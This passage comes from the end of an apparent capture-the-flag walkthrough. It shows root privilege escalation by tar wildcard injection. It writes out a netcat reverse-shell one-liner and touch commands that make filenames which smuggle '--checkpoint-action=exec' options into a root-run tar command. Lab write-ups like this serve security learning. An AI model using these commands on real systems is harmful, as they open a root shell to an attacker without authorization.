scripts. So we can place our malicious script in the directory and make more files whose names are the parameters necessary to to execute this script. This will launch another reverse shell but this time with root privileges because the script is owned by root.

To create these files we can execute the following commands.
echo “rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -I 2>&1|nc <your tun0> 1234 >/tmp/f” > shell.sh
touch “/var/www/html/–checkpoint-action=exec=sh shell.sh”
touch “/var/www/html/–checkpoint=1”
Now when we run the script the tar command will read these filenames as parameters and execute our shell.
I hope you enjoyed this walkthrough.